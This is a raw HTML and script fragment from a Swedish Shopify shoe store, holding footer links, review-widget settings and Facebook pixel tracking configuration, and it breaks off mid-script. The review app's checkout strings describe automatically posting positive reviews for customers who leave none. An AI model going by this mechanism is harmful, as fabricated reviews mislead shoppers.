                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakta-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakta oss
                            </a>
                            </li><li>
                            <a href="/pages/varfor-valja-oss" class="link link--text list-menu__item list-menu__item--link">
                                Varför välja oss?
                            </a>
                            </li><li>
                            <a href="/pages/immateriella-rattigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immateriella rättigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politik</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalningspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalningspolicy
                            </a>
                            </li><li>
                            <a href="/pages/integritetspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Integritetspolicy
                            </a>
                            </li><li>
                            <a href="/pages/allmanna-villkor" class="link link--text list-menu__item list-menu__item--link">
                                Allmänna Villkor
                            </a>
                            </li><li>
                            <a href="/pages/retur-och-aterbetalningspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- och återbetalningspolicy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi accepterar</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//bustatio.com/cdn/shop/files/Paypal_klarna.jpg?v=1749638852" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">bustatio</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">När du gör ett urval uppdateras sidan.</li>
      <li id="a11y-new-window-message">Öppnas i ett nytt fönster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bustatio.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ett fel uppstod när du uppdaterade din varukorg. Försök igen.`,
        quantityError: `Du kan endast lägga till [quantity] av denna artikel i din varukorg.`
      }

      window.variantStrings = {
        addToCart: `Lägg i varukorg`,
        soldOut: `Slutsåld`,
        unavailable: `Ej tillgänglig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilden [index] är nu tillgänglig i gallerivisning`,
        shareSuccess: `Länken kopierades till urklipp`,
        pauseSlideshow: `Pausa bildspelet`,
        playSlideshow: `Spela bildspel`,
      }
    </script><script src="//bustatio.com/cdn/shop/t/22/assets/predictive-search.js?v=31278710863581584031769170586" defer="defer"></script>

<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "78339113235"
  script.dataset.page = "product"
	script.dataset.productId = "8613936398611"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 78339113235,
	productName : "【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™",
	productId : 8613936398611,
	productImage : ["\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"sv","lang_reviews":"recensioner","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"bustatio","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Recensioner","no_reviews":"Det finns inga recensioner ännu.","no_questions":"Det finns inga frågor ännu.","write_reviews":"Skriv en recension","name":"Ditt namn","email":"Din email","feedback":"Din återkoppling","required":"Vänligen fyll i detta fält","email_error":"Detta är inte ett giltigt e-postformat","add_photo":"Lägg till foto","submit":"Skicka recension","success_message":"Tack för din feedback!","submitted_successfully":"Din recension har skickats","continue_shopping":"Fortsätt handla","star":"stjärnig","reviews":"recensioner","error_tip":"Tyvärr, något gick fel, försök igen senare","more":"Mer","submitting":"inlämnande","show_full_review":"Visa hela recensionen","helpful":"Hjälpsam?","sort_by":"Sortera efter","sort_by_options":["Fotoprioritet","Nyaste","Högsta betyg","Lägsta betyg","Rekommenderat"],"verified_purchase":"Verifierat köp","you_rating":"Ditt betyg","phone":"Telefonnummer","reply":"Svar","shop_name":"{{shop_name}}","item_type":"Typ av artikel:","product_pages_reviews":"{{star}} {{review_number}} Recensioner","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Köpare visar","copy_succ":"Kopierades framgångsrikt","search_not_prod":"Vi kunde inte hitta några matchande produkter.","total_review":"{{review_number}} ★★★★★ verifierade kundbetyg","review_with_content":"{{content_review_number}} med detaljerade recensioner","no_content_review":"Var den första att lämna en detaljerad recension!","separate_review_form":{"slide_1_title":"Hur skulle du betygsätta denna artikel?","slide_2_title":"Visa upp det","slide_2_subtitle":"Vi skulle gärna se det i aktion!","slide_3_title":"Berätta mer!","slide_4_title":"Om dig","slide_5_title":"Tack!","slide_5_subtitle":"Din recension har skickats","discount":"Få {{Discount}} rabatt på ditt nästa köp!","add_photo":"Lägg till foto","or":"eller","add_video":"Lägg till video","back":"Tillbaka","skip":"Hoppa över","uploading":"Ladda upp","uploading_video_tip":"Lader upp video, vänligen vänta...","next":"Nästa","content_from_placeholder":"Dela din upplevelse","your_name":"Ditt namn","email":"E-post","done":"Klart","continue":"Fortsätt","rating_options":["Älskar det","Gilla det!","Det är okej","Tyckte inte om det","Hatar det"],"discount_setting":{"title":"Du har en rabattkupong på {{currency}}{{Discount_amount}}!","subtitle":"Din recension har skickats! Du får {{currency}}{{Discount_amount}} i rabatt på ditt nästa köp.","tip_1":"Lägg till foton och få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","tip_2":"Inlägg verkliga känslor få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","tip_3":"Dela med dig av din upplevelse för att få {{currency}}{{Discount_amount}} i rabatt för ditt nästa köp!","copy":"Kopiera","no_discount":"Lägg till din bild eller video till recensionen och hjälp vår community av shoppare!","photo_discount":"Lägg till en bild för att få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","video_discount":"Lägg till en video för att få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!"},"select_product_title":"Välj produkt","search_product_input_prompt":"Sök produkter efter namn...","add_media_to_review":"Lägg till media till din recension för {{product_title}}, få [[Discount_amount]] rabatt på ditt nästa köp!","add_photo_or_video":"Lägg till ett foto eller en video","no_thanks":"Nej tack","thanks_for_feedback":"Tack för din feedback","see_other_products":"Se andra produkter","use_discounts":"Använd rabatter","close":"Stäng","attr_next":"Nästa","attr_skip":"Hoppa över","add_media_review":"Lägg till media till din recension för {{product_title}}, Få {{currency}}{{discount_amount}} rabatt på ditt nästa köp!","done_text":"Klar","copy":"Kopiera","feedback_message":"Din recension har skickats! Du får {{discountVal}} rabatt på ditt nästa köp.","privacy_policy":"Integritetspolicy","terms":"Villkor","consent_text":"Genom att skicka in denna recension godkänner du Trustoo.ios {{privacy_policy}} och {{terms}} angående behandling av dina personuppgifter.","select_all":"Välj allt som gäller","choose_one":"Välj en"},"summary":{"product_summary_title":"Vad kunderna säger","product_summary_generated":"AI-genererad från kundrecensioner","home_summary_title":"Vad kunderna säger","home_summary_generated":"AI-genererad från kundrecensioner"},"card_carousel":{"header_title":"Utmärkt","header_review_rating_text":"genomsnitt","header_review_count_text":"recensioner","text":{"title":"Våra kunder älskar oss","desc":"{{total_rating}} stjärnor baserat på {{total_reviews}} recensioner"},"photo":{"title":"Våra kunder älskar oss","desc":"{{total_rating}} stjärnor baserat på {{total_reviews}} recensioner"},"barrage":{"title":"Våra kunder älskar oss","desc":"{{total_rating}} stjärnor baserat på {{total_reviews}} recensioner"}},"all_in_one_from":{"write_reviews":"Skriv en recension","or":"eller","add_video":"Lägg till video","discount_setting":{"title":"Du har en rabattkupong på {{currency}}{{Discount_amount}}!","subtitle":"Din recension har skickats! Du får {{currency}}{{Discount_amount}} i rabatt på ditt nästa köp.","tip_1":"Lägg till foton och få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","tip_2":"Inlägg verkliga känslor få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","tip_3":"Dela med dig av din upplevelse för att få {{currency}}{{Discount_amount}} i rabatt för ditt nästa köp!","copy":"Kopiera","no_discount":"Lägg till din bild eller video till recensionen och hjälp vår community av shoppare!","photo_discount":"Lägg till en bild för att få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","video_discount":"Lägg till en video för att få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!"},"review":"Recension","title":"Rubrik","select_product_title":"Välj produkt","search_product_input_prompt":"Sök produkter efter namn...","add_media_to_review":"Lägg till media till din recension för {{product_title}}, få [[Discount_amount]] rabatt på ditt nästa köp!","add_photo_or_video":"Lägg till ett foto eller en video","no_thanks":"Nej tack","thanks_for_feedback":"Tack för din feedback","see_other_products":"Se andra produkter","use_discounts":"Använd rabatter","close":"Stäng","attr_next":"Nästa","attr_skip":"Hoppa över","add_media_review":"Lägg till media till din recension för {{product_title}}, Få {{currency}}{{discount_amount}} rabatt på ditt nästa köp!","done_text":"Klar","copy":"Kopiera","feedback_message":"Din recension har skickats! Du får {{discountVal}} rabatt på ditt nästa köp.","privacy_policy":"Integritetspolicy","terms":"Villkor","consent_text":"Genom att skicka in denna recension godkänner du Trustoo.ios {{privacy_policy}} och {{terms}} angående behandling av dina personuppgifter.","select_all":"Välj allt som gäller","choose_one":"Välj en","error_file_tip":"Uppladdning stoppad, fil som inte stöds upptäckt.","upload_tip":"Laddar upp. Vänligen skicka efter att det är klart."},"question_and_answer":{"title":"Frågor","ask_a_question":"Ställ en fråga","helpful":"Var det här till hjälp?","desc_placeholder":"Beskriv frågan i detalj","submit_question":"Skicka fråga","submitted":"Din fråga har skickats in. Du kommer att meddelas via e-post när svaret ges.","question":"Fråga","thanks":"Tack!","publish_title":"Är det offentligt?","public_options_yes":"Yes","public_options_no":"Nej"},"referral":{"discount":"Ge {{currency}}{{friend_discount}}","reward":"Få {{currency}}{{advocate_reward}}","gift":"Ge dina vänner en gåva!","reward_desc":"Pentru fiecare prieten care utilizează reducerea lor {{currency}}{{friend_discount}}, veți obține și o reducere {{currency}}{{advocate_reward}}!","newOnly":"Rabatt begränsad till nya kunder","code":"Få rabattkod","got_discount_title":"Du fick {{currency}}{{friend_discount}} rabatt!","got_discount_desc":"Tack vare din vän har du {{currency}}{{friend_discount}} rabatt att handla för på {{shop_name}}","copy":"Kopiera","continue":"Fortsätt","applied":"Koden kommer att tillämpas vid utcheckningen","amount_tip":"Minimálna summa för köp: {{currency}}{{minimum_amount}}","oops":"Oj","self_refer":"Du kan inte hänvisa till dig själv, förlåt. Men oroa dig inte, att hänvisa till vänner och familj fungerar utmärkt.","copied":"Kopierad"},"checkout":{"title":"Systemet kommer automatiskt att ge en positiv recension om ingen utvärdering görs inom den angivna tiden.","desc":"Du kan ändra recensionerna när som helst via länken som tillhandahålls i e-postmeddelandet.","content":"{{review_number}}+  5-stjärniga  recensioner","badge1":"Shopify håller din information och betalning säker","badge2":"Vänligen ändra texten i \"Anpassad språketext\"","badge3":"Vänligen ändra texten i \"Anpassad språketext\""},"thankyou":{"title":"Om automatiska positiva recensioner","desc":"Genom att godkänna ger du {{Store Name}} tillstånd att automatiskt lämna positiva recensioner för din räkning om inga recensioner görs inom en viss tidsperiod efter att du lagt en beställning, och du kan uppdatera dessa recensioner när som helst","agree":"Jag håller med","notAgree":"Jag håller inte med"},"time_ago":{"just":"Just","minute":"{{time_number}} minut sedan","hour":"{{time_number}} timme sedan","day":"{{time_number}} dag sedan","month":"{{time_number}} månad sedan","year":"{{time_number}} år sedan","minutes":"för {{time_number}} minuter sedan","hours":"för {{time_number}} timmar sedan","days":"för {{time_number}} dagar sedan","months":"för {{time_number}} månader sedan","years":"för {{time_number}} år sedan"},"store_review":{"write_btn_text":"Skriv en butiksrecension","tab_name":"Butiksrecensioner"},"customer_extensions":{"store_review_title":"Butiksrecensioner","store_no_review_prompt":"Dela din upplevelse med denna butik.","product_review_title":"Produktrecensioner","product_no_review_prompt":"Inga produkter köpta ännu","order_button":"Gå till beställning","edit_review_button":"Redigera recensioner","select_product":"Välj produkten du vill ge feedback på","next_button":"Nästa","product_information":"Vad tycker du om {{product_title}}?","media_reminder":"Lägg till foton","submit_button":"Skicka recensioner","thank_you_message":"Tack för din recension!","done_button":"Klar","write_review_title":"Skriv en recension","submit_review_button":"Skicka recension","no_reviews_found":"Inga recensioner hittades för dina beställningar.","write_review_button":"Skriv en recension","store_review_button":"Skriv butiksrecension","review_title":"Recensionstitel","review_comment":"Recensionskommentar"},"preview":{"sandbox_preview":"Du är i en sandbox-förhandsvisningsområde. Detta är inte din faktiska butikssida. Alla kommentarer och data här är exempeldata och \u003cb\u003ekommer inte att visas i din live-butik\u003c/b\u003e. Du kan också kontrollera din riktiga butik här.","no_review":"Du har inga recensioner än. Lägg till eller samla dina egna för att se dem live i din butik!","activate_widget":"Du kan också aktivera denna widget direkt från din admin för att matcha din butiks stil och preferenser. Klicka \u003c0\u003ehär\u003c/0\u003e för att börja.","check_store":"Kontrollera live-butik","import_reviews":"Importera recensioner","collect_reviews":"Samla recensioner","photo_carousel":"Rekommenderade widgets: Fotokarusell","ai_summary":"Rekommenderade widgets: AI-sammanfattning"},"review_tab_name":"Recensioner"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Skr","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    78339113235
</script><script id="tt_product" type="application/json">
    {"id": 8613936398611,"title": "【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™", "image_url": "//bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8613936398611'>
    <meta property='omega:product_type' content='Herrkläder'>
    <meta
        property='omega:collections'
        content='456364589331, 456364294419, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(649152113947089)) {
                  arrayFBPixelTrack.push('649152113947089');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":206776,"pixel_id":"649152113947089","shop":"4093dc.myshopify.com","goal":"increase_sales","title":"A4ruidian","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-07-29 03:43:46","created_at":"2025-07-29 03:43:46","updated_at":"2025-08-29 02:17:43","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"49.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-21 09:48:01","timeOnline":"0000-00-00 00:00:00","reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"unlimited","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-07-29 03:43:48","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:48:21","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"4093dc.myshopify.com","installed_date":"2023-07-31 08:48:47","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":71,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
